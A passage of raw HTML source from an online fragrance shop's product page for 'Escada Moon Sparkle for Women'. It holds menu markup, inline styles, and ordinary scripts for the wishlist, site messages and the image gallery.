    class="snowdog-menu-c hover:text-[#FF5500] flex py-3 text-black text-sm "
            data-menu="menu-112"
    >
    BOTTLES &amp; PACKAGING</a>
<style>
li.level-2.group:hover {
    background: #f3f4f8;
	border-left:2px solid #FF5500; 
}

a.snowdog-menu-c:hover {
    color: #FF5500;
}
</style>
                                <!-- child menu only visible on hover -->
                                                    <ul class="parentchild-child absolute bg-white left-full w-full top-0 p-4 hidden group-hover:block transition-all duration-300 ease-in-out 2 ">
                                            <li
                    class="cus-menu
                                                                    "
                >
                    <div class="group mb-">
                        
<a href="https://www.apricaus.com/bottles-packaging/dropper-bottles.html"
    class="snowdog-menu-c hover:text-[#FF5500] flex py-3 text-black text-sm "
            data-menu="menu-113"
    >
    Dropper Bottles</a>
<style>
li.level-2.group:hover {
    background: #f3f4f8;
	border-left:2px solid #FF5500; 
}

a.snowdog-menu-c:hover {
    color: #FF5500;
}
</style>
                        <!-- nested child menus -->
                                            </div>
                </li>
                                            <li
                    class="cus-menu
                                                                    "
                >
                    <div class="group mb-">
                        
<a href="https://www.apricaus.com/bottles-packaging/plastic-bottles.html"
    class="snowdog-menu-c hover:text-[#FF5500] flex py-3 text-black text-sm "
            data-menu="menu-114"
    >
    Plastic Bottles</a>
<style>
li.level-2.group:hover {
    background: #f3f4f8;
	border-left:2px solid #FF5500; 
}

a.snowdog-menu-c:hover {
    color: #FF5500;
}
</style>
                        <!-- nested child menus -->
                                            </div>
                </li>
                                            <li
                    class="cus-menu
                                                                    "
                >
                    <div class="group mb-">
                        
<a href="https://www.apricaus.com/bottles-packaging/roll-on-bottles.html"
    class="snowdog-menu-c hover:text-[#FF5500] flex py-3 text-black text-sm "
            data-menu="menu-115"
    >
    Roll-on Bottles</a>
<style>
li.level-2.group:hover {
    background: #f3f4f8;
	border-left:2px solid #FF5500; 
}

a.snowdog-menu-c:hover {
    color: #FF5500;
}
</style>
                        <!-- nested child menus -->
                                            </div>
                </li>
                                            <li
                    class="cus-menu
                                                                    "
                >
                    <div class="group mb-">
                        
<a href="https://www.apricaus.com/bottles-packaging/atomizers-spray-bottles.html"
    class="snowdog-menu-c hover:text-[#FF5500] flex py-3 text-black text-sm "
            data-menu="menu-116"
    >
    Atomizers &amp; Spray Bottles</a>
<style>
li.level-2.group:hover {
    background: #f3f4f8;
	border-left:2px solid #FF5500; 
}

a.snowdog-menu-c:hover {
    color: #FF5500;
}
</style>
                        <!-- nested child menus -->
                                            </div>
                </li>
                                            <li
                    class="cus-menu
                                                                    "
                >
                    <div class="group mb-">
                        
<a href="https://www.apricaus.com/bottles-packaging/wide-mouth-jar.html"
    class="snowdog-menu-c hover:text-[#FF5500] flex py-3 text-black text-sm "
            data-menu="menu-118"
    >
    Wide Mouth Jar</a>
<style>
li.level-2.group:hover {
    background: #f3f4f8;
	border-left:2px solid #FF5500; 
}

a.snowdog-menu-c:hover {
    color: #FF5500;
}
</style>
                        <!-- nested child menus -->
                                            </div>
                </li>
                                            <li
                    class="cus-menu
                                                                    "
                >
                    <div class="group mb-">
                        
<a href="https://www.apricaus.com/bottles-packaging/boston-round-bottles.html"
    class="snowdog-menu-c hover:text-[#FF5500] flex py-3 text-black text-sm "
            data-menu="menu-119"
    >
    Boston Round Bottles</a>
<style>
li.level-2.group:hover {
    background: #f3f4f8;
	border-left:2px solid #FF5500; 
}

a.snowdog-menu-c:hover {
    color: #FF5500;
}
</style>
                        <!-- nested child menus -->
                                            </div>
                </li>
                                            <li
                    class="cus-menu
                                                                    "
                >
                    <div class="group mb-">
                        
<a href="https://www.apricaus.com/bottles-packaging/caps-clousers.html"
    class="snowdog-menu-c hover:text-[#FF5500] flex py-3 text-black text-sm "
            data-menu="menu-120"
    >
    Caps &amp; Closures</a>
<style>
li.level-2.group:hover {
    background: #f3f4f8;
	border-left:2px solid #FF5500; 
}

a.snowdog-menu-c:hover {
    color: #FF5500;
}
</style>
                        <!-- nested child menus -->
                                            </div>
                </li>
                                            <li
                    class="cus-menu
                                                                    "
                >
                    <div class="group mb-">
                        
<a href="https://www.apricaus.com/bottles-packaging/diamond-shape-glass-bottles.html"
    class="snowdog-menu-c hover:text-[#FF5500] flex py-3 text-black text-sm "
            data-menu="menu-121"
    >
    Diamond Shape Glass Bottles</a>
<style>
li.level-2.group:hover {
    background: #f3f4f8;
	border-left:2px solid #FF5500; 
}

a.snowdog-menu-c:hover {
    color: #FF5500;
}
</style>
                        <!-- nested child menus -->
                                            </div>
                </li>
                    </ul>
    <style>

</style>                            </div>
                        </li>
                                                                    <li
                            class="hover:bg-[#f3f4f8] level-2 group flex-1 pl-3 py- "
                        >
                            <div class="parentchild group flex gap-3 items-center relative mb-">
                                
    <a href="https://www.apricaus.com/electric-oil-warmer.html"
        class="block transition-opacity group-hover:opacity-80"
        tabindex="-1"
    >
            <picture>
        <source type="image/webp" 
          
        srcset="https://www.apricaus.com/media/webp_image/snowdog/menu/node/o/i/oil-warmer.webp">
        <source type="image/jpg" 
         
        srcset="https://www.apricaus.com/media/snowdog/menu/node/o/i/oil-warmer.jpg">
        <img

            src="https://www.apricaus.com/media/snowdog/menu/node/o/i/oil-warmer.jpg"
            alt=""
             fetchpriority="high" loading="eager"
            width="20"
            height="20"
        />    </picture>

    </a>
<a href="https://www.apricaus.com/electric-oil-warmer.html"
    class="snowdog-menu-c hover:text-[#FF5500] flex py-3 text-black text-sm "
            data-menu="menu-29"
    >
    ELECTRIC OIL WARMER</a>
<style>
li.level-2.group:hover {
    background: #f3f4f8;
	border-left:2px solid #FF5500; 
}

a.snowdog-menu-c:hover {
    color: #FF5500;
}
</style>
                                <!-- child menu only visible on hover -->
                                                            </div>
                        </li>
                                                                    <li
                            class="hover:bg-[#f3f4f8] level-2 group flex-1 pl-3 py- "
                        >
                            <div class="parentchild group flex gap-3 items-center relative mb-">
                                
    <a href="https://www.apricaus.com/essential-oils.html"
        class="block transition-opacity group-hover:opacity-80"
        tabindex="-1"
    >
            <picture>
        <source type="image/webp" 
          
        srcset="https://www.apricaus.com/media/webp_image/snowdog/menu/node/e/s/essential-oil.webp">
        <source type="image/jpg" 
         
        srcset="https://www.apricaus.com/media/snowdog/menu/node/e/s/essential-oil.jpg">
        <img

            src="https://www.apricaus.com/media/snowdog/menu/node/e/s/essential-oil.jpg"
            alt=""
             fetchpriority="high" loading="eager"
            width="20"
            height="20"
        />    </picture>

    </a>
<a href="https://www.apricaus.com/essential-oils.html"
    class="snowdog-menu-c hover:text-[#FF5500] flex py-3 text-black text-sm "
            data-menu="menu-122"
    >
    ESSENTIAL OILS</a>
<style>
li.level-2.group:hover {
    background: #f3f4f8;
	border-left:2px solid #FF5500; 
}

a.snowdog-menu-c:hover {
    color: #FF5500;
}
</style>
                                <!-- child menu only visible on hover -->
                                                            </div>
                        </li>
                                                                    <li
                            class="hover:bg-[#f3f4f8] level-2 group flex-1 pl-3 py- "
                        >
                            <div class="parentchild group flex gap-3 items-center relative mb-">
                                
    <a href="https://www.apricaus.com/hair-care.html"
        class="block transition-opacity group-hover:opacity-80"
        tabindex="-1"
    >
            <picture>
        <source type="image/webp" 
          
        srcset="https://www.apricaus.com/media/webp_image/snowdog/menu/node/s/k/skin-care.webp">
        <source type="image/jpg" 
         
        srcset="https://www.apricaus.com/media/snowdog/menu/node/s/k/skin-care.jpg">
        <img

            src="https://www.apricaus.com/media/snowdog/menu/node/s/k/skin-care.jpg"
            alt=""
             fetchpriority="high" loading="eager"
            width="20"
            height="20"
        />    </picture>

    </a>
<a href="https://www.apricaus.com/hair-care.html"
    class="snowdog-menu-c hover:text-[#FF5500] flex py-3 text-black text-sm "
            data-menu="menu-30"
    >
    HAIR CARE</a>
<style>
li.level-2.group:hover {
    background: #f3f4f8;
	border-left:2px solid #FF5500; 
}

a.snowdog-menu-c:hover {
    color: #FF5500;
}
</style>
                                <!-- child menu only visible on hover -->
                                                            </div>
                        </li>
                                                                    <li
                            class="hover:bg-[#f3f4f8] level-2 group flex-1 pl-3 py- "
                        >
                            <div class="parentchild group flex gap-3 items-center relative mb-">
                                
    <a href="https://www.apricaus.com/hand-sanitizer.html"
        class="block transition-opacity group-hover:opacity-80"
        tabindex="-1"
    >
            <picture>
        <source type="image/webp" 
          
        srcset="https://www.apricaus.com/media/webp_image/snowdog/menu/node/h/a/hand-sanitizer.webp">
        <source type="image/jpg" 
         
        srcset="https://www.apricaus.com/media/snowdog/menu/node/h/a/hand-sanitizer.jpg">
        <img

            src="https://www.apricaus.com/media/snowdog/menu/node/h/a/hand-sanitizer.jpg"
            alt=""
             fetchpriority="high" loading="eager"
            width="20"
            height="20"
        />    </picture>

    </a>
<a href="https://www.apricaus.com/hand-sanitizer.html"
    class="snowdog-menu-c hover:text-[#FF5500] flex py-3 text-black text-sm "
            data-menu="menu-45"
    >
    DISINFECTANT</a>
<style>
li.level-2.group:hover {
    background: #f3f4f8;
	border-left:2px solid #FF5500; 
}

a.snowdog-menu-c:hover {
    color: #FF5500;
}
</style>
                                <!-- child menu only visible on hover -->
                                                            </div>
                        </li>
                                                                    <li
                            class="hover:bg-[#f3f4f8] level-2 group flex-1 pl-3 py- "
                        >
                            <div class="parentchild group flex gap-3 items-center relative mb-">
                                
    <a href="https://www.apricaus.com/holiday-supplies-gifts.html"
        class="block transition-opacity group-hover:opacity-80"
        tabindex="-1"
    >
            <picture>
        <source type="image/webp" 
          
        srcset="https://www.apricaus.com/media/webp_image/snowdog/menu/node/1/3/13.webp">
        <source type="image/jpg" 
         
        srcset="https://www.apricaus.com/media/snowdog/menu/node/1/3/13.jpg">
        <img

            src="https://www.apricaus.com/media/snowdog/menu/node/1/3/13.jpg"
            alt=""
             fetchpriority="high" loading="eager"
            width="20"
            height="20"
        />    </picture>

    </a>
<a href="https://www.apricaus.com/holiday-supplies-gifts.html"
    class="snowdog-menu-c hover:text-[#FF5500] flex py-3 text-black text-sm "
            data-menu="menu-48"
    >
    HOLIDAY SUPPLIES &amp; GIFTS</a>
<style>
li.level-2.group:hover {
    background: #f3f4f8;
	border-left:2px solid #FF5500; 
}

a.snowdog-menu-c:hover {
    color: #FF5500;
}
</style>
                                <!-- child menu only visible on hover -->
                                                            </div>
                        </li>
                                    </ul>
            </div>
        </div>
        <style>

</style>                        </div>
                    </div>
                    
                </li>
                             
                <li class="
                        flex items-center justify-between mega-nav text-white px-2 hover:text-[#FF5500] hover:bg-white
                            
                    "  
                    :class="{
                        'bg-white rounded-t-lg shadow-m': '' && openSubmenuId === '134'
                    }"

                    @mouseenter="
                        if (!disableHoverClose) openSubmenuId = '134'
                    "
                    @mouseleave="
                        if (!disableHoverClose) openSubmenuId = null
                    "
                    @keydown.escape="onSubmenuEscape"
                >

                    <div class="group flex gap-3 items-center uppercase [&>a]:py-3">
                        
<a href="https://www.apricaus.com/fragrance-perfume-oils/new-fragrance-oils.html"
    class="snowdog-menu-c hover:text-[#FF5500] flex py-3 text-black text-sm text-white"
            data-menu="menu-134"
    >
    New-Arrivals</a>
<style>
li.level-2.group:hover {
    background: #f3f4f8;
	border-left:2px solid #FF5500; 
}

a.snowdog-menu-c:hover {
    color: #FF5500;
}
</style>
                    </div>
     
                    
                    
                </li>
                             
                <li class="
                        flex items-center justify-between mega-nav text-white px-2 hover:text-[#FF5500] hover:bg-white
                            
                    "  
                    :class="{
                        'bg-white rounded-t-lg shadow-m': '' && openSubmenuId === '132'
                    }"

                    @mouseenter="
                        if (!disableHoverClose) openSubmenuId = '132'
                    "
                    @mouseleave="
                        if (!disableHoverClose) openSubmenuId = null
                    "
                    @keydown.escape="onSubmenuEscape"
                >

                    <div class="group flex gap-3 items-center uppercase [&>a]:py-3">
                        
        <a href="/under-price"
        class="snowdog-menu-c flex py-3  text-sm	"
                    data-menu="menu-132"
                        data-menu="menu-132"    >
        Under $10    </a>
                    </div>
     
                    
                    
                </li>
                             
                <li class="
                        flex items-center justify-between mega-nav text-white px-2 hover:text-[#FF5500] hover:bg-white
                            
                    "  
                    :class="{
                        'bg-white rounded-t-lg shadow-m': '' && openSubmenuId === '107'
                    }"

                    @mouseenter="
                        if (!disableHoverClose) openSubmenuId = '107'
                    "
                    @mouseleave="
                        if (!disableHoverClose) openSubmenuId = null
                    "
                    @keydown.escape="onSubmenuEscape"
                >

                    <div class="group flex gap-3 items-center uppercase [&>a]:py-3">
                        
        <a href="/about-us"
        class="snowdog-menu-c flex py-3  text-sm	"
                    data-menu="menu-107"
                        data-menu="menu-107"    >
        ABOUT US    </a>
                    </div>
     
                    
                    
                </li>
                             
                <li class="
                        flex items-center justify-between mega-nav text-white px-2 hover:text-[#FF5500] hover:bg-white
                            
                    "  
                    :class="{
                        'bg-white rounded-t-lg shadow-m': '' && openSubmenuId === '108'
                    }"

                    @mouseenter="
                        if (!disableHoverClose) openSubmenuId = '108'
                    "
                    @mouseleave="
                        if (!disableHoverClose) openSubmenuId = null
                    "
                    @keydown.escape="onSubmenuEscape"
                >

                    <div class="group flex gap-3 items-center uppercase [&>a]:py-3">
                        
        <a href="/contact"
        class="snowdog-menu-c flex py-3  text-sm	"
                    data-menu="menu-108"
                        data-menu="menu-108"    >
        CONTACT US    </a>
                    </div>
     
                    
                    
                </li>
                             
                <li class="
                        flex items-center justify-between mega-nav text-white px-2 hover:text-[#FF5500] hover:bg-white
                            
                    "  
                    :class="{
                        'bg-white rounded-t-lg shadow-m': '' && openSubmenuId === '109'
                    }"

                    @mouseenter="
                        if (!disableHoverClose) openSubmenuId = '109'
                    "
                    @mouseleave="
                        if (!disableHoverClose) openSubmenuId = null
                    "
                    @keydown.escape="onSubmenuEscape"
                >

                    <div class="group flex gap-3 items-center uppercase [&>a]:py-3">
                        
        <a href="/fragrance-oil-list"
        class="snowdog-menu-c flex py-3  text-sm	"
                    data-menu="menu-109"
                        data-menu="menu-109"    >
        Fragrance Oil List    </a>
                    </div>
     
                    
                    
                </li>
                             
                <li class="
                        flex items-center justify-between mega-nav text-white px-2 hover:text-[#FF5500] hover:bg-white
                            
                    "  
                    :class="{
                        'bg-white rounded-t-lg shadow-m': '' && openSubmenuId === '111'
                    }"

                    @mouseenter="
                        if (!disableHoverClose) openSubmenuId = '111'
                    "
                    @mouseleave="
                        if (!disableHoverClose) openSubmenuId = null
                    "
                    @keydown.escape="onSubmenuEscape"
                >

                    <div class="group flex gap-3 items-center uppercase [&>a]:py-3">
                        
        <a href="/blog"
        class="snowdog-menu-c flex py-3  text-sm	"
                    data-menu="menu-111"
                        data-menu="menu-111"    >
        BLOG    </a>
                    </div>
     
                    
                    
                </li>
            
        </ul>

    </nav>
</div>

<style>
.mega-nav button {
    margin-left: -34px;
    color: #fff;
}

.snowdog-topmenu-desktop ul > li.flex.items-center.justify-between.mega-nav:first-child {
    width: 18rem;
	background: #343C54;
}
.snowdog-topmenu-desktop ul > li.flex.items-center.justify-between.mega-nav:first-child:hover {
    background: #343C54 !important;
}

.snowdog-topmenu-desktop ul > li.flex.items-center.justify-between.mega-nav:first-child:hover {
    background-color: transparent !important;
}

.snowdog-topmenu-desktop .relative li.flex.items-center.justify-between.mega-nav.bg-white.rounded-t-lg.shadow-m {
    width: 18rem;
    border-radius: unset !important;
    background: #343C54;
}

.snowdog-topmenu-desktop .relative li.flex.items-center.justify-between.mega-nav.bg-white.rounded-t-lg.shadow-m:hover {
    
    background: #343C54 !important;
}
</style>
</header><div class="top-container">  
<nav class="breadcrumbs bg-container-lighter text-slate-900 shadow-sm" aria-label="Breadcrumb">
    <div class="container">
        <ol class="items list-reset py-4 rounded flex flex-wrap text-grey text-sm">
                            <li class="item flex home">
                                                    <a
                        href="https://www.apricaus.com/"
                                                    aria-label="Go&#x20;to&#x20;Home&#x20;Page"
                                            >Home</a>
                                </li>
                                            <li class="item flex product">
                                    <span aria-hidden="true" class="separator text-slate-600 px-2">/</span>
                                                    <a
                        href="https://www.apricaus.com/escada-moon-sparkle-for-women.html"
                        class="text-slate-600"
                        aria-current="page"
                    >Escada Moon Sparkle for Women</a>
                                </li>
                                    </ol>
    </div>
</nav>

    <script type="application/ld+json">
        { "@context": "https://schema.org", "@type": "BreadcrumbList", "itemListElement": [{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.apricaus.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.apricaus.com\/escada-moon-sparkle-for-women.html","name":"Escada Moon Sparkle for Women"}}] }
    </script>
</div><main id="maincontent" class="page-main"><div id="contentarea" tabindex="-1"></div>
<div class="page messages"><script>
        function initMessages() {
        "use strict";
        return {
            messages: window.mageMessages || [],
            isEmpty() {
                return this.messages.reduce(
                    function (isEmpty, message) {
                        return isEmpty && message === undefined
                    }, true
                )
            },
            hasMessages() {
                return !this.isEmpty();
            },
            hasMessage() {
                return !!this.message;
            },
            removeMessage() {
                this.messages[this.index] = undefined;
            },
            addMessages(messages, hideAfter) {
                messages.map((message) => {
                    this.messages = this.messages.concat(message);
                    if (hideAfter === undefined && message.type === 'success' && window.defaultSuccessMessageTimeout) {
                        hideAfter = window.defaultSuccessMessageTimeout;
                    }
                    if (hideAfter) {
                        this.setHideTimeOut(this.messages.length -1, hideAfter);
                    }
                });
            },
            setHideTimeOut(messageIndex, hideAfter) {
                setTimeout((messageIndex) => {
                    this.messages[messageIndex] = undefined;
                }, hideAfter, messageIndex);
            },
            eventListeners: {
                ['@messages-loaded.window'](event) {
                    this.addMessages(event.detail.messages, event.detail.hideAfter)
                },
                ['@private-content-loaded.window'](event) {
                    const data = event.detail.data;
                    if (
                        data.messages &&
                        data.messages.messages &&
                        data.messages.messages.length
                    ) {
                        this.addMessages(data.messages.messages);
                    }
                },
                ['@clear-messages.window']() {
                    this.messages = [];
                }
            },
            getMessageUiId() {
                return 'message-' + this.message.type;
            }
        }
    }

    window.addEventListener('alpine:init', () => Alpine.data('initMessages', initMessages), {once: true})
</script>
<section id="messages"
         x-data="initMessages"
         x-bind="eventListeners"
         role="alert"
>
    <template x-if="hasMessages">
        <div class="w-full">
            <div class="messages container mx-auto py-3">
                <template x-for="(message, index) in messages" :key="index">
                    <div>
                        <template x-if="hasMessage">
                            <div class="message"
                                 :class="message.type"
                                 :ui-id="getMessageUiId"
                            >
                                <span x-html="message.text"></span>
                                <button
                                    type="button"
                                    class="text-gray-600 hover:text-black"
                                    aria-label="Close message"
                                    @click.prevent="removeMessage"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="stroke-current" width="18" height="18" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
</svg>
                                </button>
                            </div>
                        </template>
                    </div>
                </template>
            </div>
        </div>
    </template>
</section>

<style>

.am-hyva-top-links-container {
    display: none;
}


.row-slider div[data-role="glider-content"] {

    display: flex !important;

}
.sitemapSection.std h2 {
    font-size: 2.125rem;
    font-weight: 400;
}
 
ul.am-sitemap-list li a {
    color: #08c !important;
}
 
ul.am-sitemap-list li a:hover {
    color: #002984 !important;
    text-decoration:underline;
}

input#htmlsitemap-search-input {
    border-radius: 0;
    width: 100%;
    height: 3rem;
    padding: 0.5rem 1rem;
    background-color: #fff;
    font-size: 1.125rem;
    transition: border-color 
ease-in-out 0.15s, box-shadow 
ease-in-out 0.15s;
    position: relative;
    margin-top: 0;
    border: 2px solid #cccccc;
}

 .catalog-category-view .products.wrapper.mode-grid.products-grid {
  .product.product-item.card { flex-direction: column !important; }
  .product-item a,
  .product-info { width: 100% !important; }
  .product-info { padding: 0 !important; }
  .product-info .py-3.flex.items-center.gap-2 { justify-content: flex-start !important; }
}
  


/* Ensure the glider container shows 4 products per slide */
.glider {
    overflow: hidden;
}

.glider-track {
    display: flex;
    flex-wrap: nowrap;

}
@media (min-width: 1400px) {
  .glider-track {
   
    width: 1440px !important;
  }
}
.glider-slide {
    flex: 0 0 25%; /* Each slide takes 25% of the container (4 per view) */
    padding: 0 8px; /* Adjust spacing between products */
    box-sizing: border-box;
        min-width:unset !important;
}

/* Adjust product card layout for 4-column display */
.product-item {
    width: 100%;
    height: 100%;
}

/* Make sure images scale properly */
.product-image-photo {
    max-width: 100%;
    height: auto;
}

/* Responsive adjustments */
@media (max-width: 1024px) {
    .glider-slide {
        flex: 33.333%; /* 3 per view on tablets */
        min-width: unset !important;
    }
        .row-slider .row-full-width-inner {
                max-width: unset !important;
        }
}

@media (max-width: 767px) {
    .glider-slide {
    min-width: unset !important;
    flex: 50%;
}
.row-slider .row-full-width-inner {
    max-width: unset !important;
}
 
}



/* Remove the original grid classes that might interfere */
.mx-auto.grid.gap-4.grid-cols-1.sm\:grid-cols-2.lg\:grid-cols-3.xl\:grid-cols-4 {
    display: block;
}
 



.row-slider  div[data-role="glider-content"] {
    overflow: auto;
}

.row-slider  div[data-role="glider-content"] {
    display: flex !important;
   

}
@media (min-width: 1400px) {
 .row-slider  div[data-role="glider-content"]{
   
    width: 1440px !important;
  }
}
.row-slider  div[data-role="glider-content"] {
    flex: 0 0 25%; 
    padding: 0 8px;
    box-sizing: border-box;
        min-width:unset !important;
}

.row-slider .product-item {
    width: 100%;
    height: auto !important;
}

.row-slider .product-image-photo {
    max-width: 100vw;
    height: auto;
}





@media (max-width: 1024px) {
    .row-slider  div[data-role="glider-content"]  {
        flex: 33.333%; 
        min-width: unset !important;
    }
        .row-slider .row-full-width-inner {
                max-width: unset !important;
        }
}

@media (max-width: 767px) {
     div[data-role="glider-content"]  {
        min-width: unset !important;
        flex: 50%;
    }
    .row-slider .row-full-width-inner {
        max-width: unset !important;  
    }
    
}




</style>
</div><div class="columns"><div class="column main"><div class="back2top" id="back2top">>></div>

<style>

.back2top {
    position: fixed;
    right: 25px;
    bottom: 25px;
    width: 45px;
    height: 45px;
    background: #666666;     
    color: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    opacity: 0;
    visibility: hidden;
    transition: all .3s ease;
   transform: rotate(-90deg);
    z-index: 9999;
}

.back2top.show {
    opacity: 1;
    visibility: visible;
}



</style>


<script>

document.addEventListener("DOMContentLoaded", function () {
    const btn = document.getElementById("back2top");

    window.addEventListener("scroll", function () {
        if (window.scrollY > 300) {
            btn.classList.add("show");
        } else {
            btn.classList.remove("show");
        }
    });

    btn.addEventListener("click", function (e) {
        e.preventDefault();
        window.scrollTo({
            top: 0,
            behavior: "smooth"
        });
    });
}); 

</script>

<div class="product-info-main">
<section
    class="pb-6 md:py-6 grid grid-cols-1 gap-4 md:items-start md:grid-cols-[42%_minmax(0px,1fr)] lg:grid-cols-2 lg:gap-x-10"
    aria-label="Product&#x20;Info"
>
    
<div
    id="gallery"
    x-data="initGallery()"
    x-bind="eventListeners"
>
   
    <div
        :class="{'w-full h-full fixed top-0 left-0 bg-white z-50 flex': fullscreen}"
        :role="fullscreen ? 'dialog' : false"
        :aria-modal="fullscreen"
        :aria-label="fullscreen ? 'Gallery\u0020modal\u0020fullscreen' : false"
    >
        <div class="relative self-center w-full"
             @touchstart.passive="handleTouchStart"
             @touchmove.passive="handleTouchMove"
             x-transition:enter="ease-out duration-500"
             x-transition:enter-start="opacity-0"
             x-transition:enter-end="opacity-100"
        >
            <div id="gallery-main" class="relative mb-6" aria-live="polite" aria-atomic="true">
                				<div class="flex justify-end relative z-[1] top-12 px-8">
				 <script>
    function initWishlist_697d8acaf2bd8() {
        return {
            addToWishlist(productId) {

                const postParams =                 {
                    action: BASE_URL + "wishlist/index/add/",
                    data: {
                        product: productId,
                        uenc: hyva.getUenc()
                    }
                }
                
                postParams.data['form_key'] = hyva.getFormKey();
                postParams.data['qty'] = document.getElementById(`qty[${productId}]`)
                    ? document.getElementById(`qty[${productId}]`).value || 1
                    : 1;

                let postData = Object.keys(postParams.data).map(key => {
                    return `${key}=${postParams.data[key]}`;
                }).join('&');

                // take the all the input fields that configure this product
                // includes custom, configurable, grouped and bundled options
                Array.from(document.querySelectorAll(
                    '[name^=options], [name^=super_attribute], [name^=bundle_option], [name^=super_group], [name^=links]')
                ).map(input => {
                    if (input.type === "select-multiple") {
                        Array.from(input.selectedOptions).forEach(option => {
                            postData += `&${input.name}=${option.value}`
                        })
                    } else {
                        // skip "checkable inputs" that are not checked
                        if(!(['radio', 'checkbox', 'select'].includes(input.type) && !input.checked)) {
                            postData += `&${input.name}=${input.value}`
                        }
                    }
                });
                fetch(postParams.action, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": postData,
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then((response) => {
                    if (response.redirected) {
                        window.location.href = response.url;
                    } else if (response.ok) {
                        return response.json();
                    } else {
                        typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                            [{
                                type: "warning",
                                text: "Could not add item to wishlist."
                            }], 5000
                        );
                    }
                }).then((response) => {
                    if (!response) {
                        return;
                    }
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: (response.success) ? "success" : "error",
                            text: (response.success)
                                ? "Product has been added to your Wish List."
                                : response.error_message
                        }], 5000
                    );
                    const reloadCustomerDataEvent = new CustomEvent("reload-customer-section-data");
                    window.dispatchEvent(reloadCustomerDataEvent);
                }).catch((error) => {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: "error",
                            text: error
                        }], 5000
                    );
                });
            }
        }
    }
</script>

<button x-data="initWishlist_697d8acaf2bd8()"
        x-defer="intersect"
        @click.prevent="addToWishlist(4650)"
        title="Add&#x20;to&#x20;Wish&#x20;List"
        aria-label="Add&#x20;to&#x20;Wish&#x20;List"
        id="add-to-wishlist"
        class="btn p-2 rounded-full bg-transparent border rounded-none border-[#e5e5e5] hover:border-[#FF5500] hover:bg-[#FF5500] text-[#666666] hover:text-white"
        data-addto="wishlist"
>
    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" viewBox="0 0 24 24" aria-hidden="true"><path d="M19 14c1.49-1.46 3-3.21 3-5.5A5.5 5.5 0 0 0 16.5 3c-1.76 0-3 .5-4.5 2-1.5-1.5-2.74-2-4.5-2A5.5 5.5 0 0 0 2 8.5c0 2.3 1.5 4.05 3 5.5l7 7Z"/></svg>
</button>
				</div>
                    <picture>
        <source type="image/webp" 
          
        srcset="https://www.apricaus.com/media/webp_image/catalog/product/cache/10f2e749d49c48cc1a1a4f7cdaf0573b/f/r/fragrance-oils-perfume-oils-scented-oils-body-oils-apricaus_3_27.webp">
        <source type="image/jpg" 
         
        srcset="https://www.apricaus.com/media/catalog/product/cache/10f2e749d49c48cc1a1a4f7cdaf0573b/f/r/fragrance-oils-perfume-oils-scented-oils-body-oils-apricaus_3_27.jpg">
        <img
                    alt=""
                    title=""
                    class="object-contain object-center w-full h-auto"
                    :class="fullscreen ? 'invisible max-h-screen-75' : 'invisible'"
                    src="https://www.apricaus.com/media/catalog/product/cache/10f2e749d49c48cc1a1a4f7cdaf0573b/f/r/fragrance-oils-perfume-oils-scented-oils-body-oils-apricaus_3_27.jpg"
                    width="700"
                    height="700"
                    itemprop="image"
                >    </picture>

                <template x-for="(image, index) in images" :key="index">
                        <picture>
        <source type="image/webp" :data-srcset="fullscreen ? image.full_webp : image.img_webp">
        <source type="" :data-srcset="fullscreen ? image.full : image.img">
        <img
                        :alt="image.caption || 'Escada\u0020Moon\u0020Sparkle\u0020for\u0020Women'"
                        :title="image.caption || 'Escada\u0020Moon\u0020Sparkle\u0020for\u0020Women'"
                        class="absolute inset-0 object-contain object-center w-full m-auto"
                        :class="{ 'max-h-screen-75': fullscreen }"
                        width="700"
                        height="700" 
						fetchpriority="high"
                        :loading="active !== index ? 'lazy' : 'eager'"
                        :src="fullscreen ? image.full : image.img"
                        x-transition.opacity.duration.500ms
                        x-show="active === index"
                    >    </picture>


                </template>
                <button
                    type="button"
                    class="absolute inset-0 w-full outline-offset-2"
                    aria-label="Click&#x20;to&#x20;view&#x20;image&#x20;in&#x20;fullscreen"
                    x-ref="galleryFullscreenBtn"
                    x-show="!fullscreen && images[active].type !== 'video'"
                    x-cloak
                    @click="openFullscreen()"
                    @keydown.enter="openFullscreen()"
                ></button>
                <button
                    type="button"
                    class="group absolute inset-0 outline-offset-2 grid place-items-center"
                    aria-label="Play&#x20;video"
                    x-show="images[active].type === 'video' && !activeVideoType"
                    x-cloak
                    @click="activateVideo()"
                    @keydown.enter="activateVideo()"
                >
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" class="stroke-white/75 fill-black/20 transition ease-in group-hover:scale-110 md:w-24 md:h-24" width="44" height="44" aria-hidden="true">
  <path fill-rule="evenodd" d="M10 18a8 8 0 100-16 8 8 0 000 16zM9.555 7.168A1 1 0 008 8v4a1 1 0 001.555.832l3-2a1 1 0 000-1.664l-3-2z" clip-rule="evenodd"/>
</svg>
                </button>
                <div class="absolute inset-0 hidden w-full h-full bg-white nonmobile"
                     :class="{ 'hidden': activeVideoType !== 'youtube' }"
                     x-transition.opacity.duration.500ms
                     x-show="images[active].type === 'video' && activeVideoType === 'youtube'"
                >
                    <div id="youtube-player" class="w-full h-full"></div>
                </div>
                <div class="absolute inset-0 hidden w-full h-full bg-white"
                     :class="{ 'hidden': activeVideoType !== 'vimeo' }"
                     x-transition.opacity.duration.500ms
                     x-show="images[active].type === 'video' && activeVideoType === 'vimeo'"
                >
                    <div id="vimeo-player" class="w-full h-full"></div>
                </div>
            </div>
        </div>

        <div @resize.window.debounce="calcPageSize(); $nextTick(() => calcActive())">
            <div
                id="thumbs"
                class="flex items-center gap-4"
                :class="{ 'fixed justify-center bottom-0 left-0 right-0': fullscreen, 'mx-6' : fullscreen && !isSlider}"
                style="min-height: 100px;"
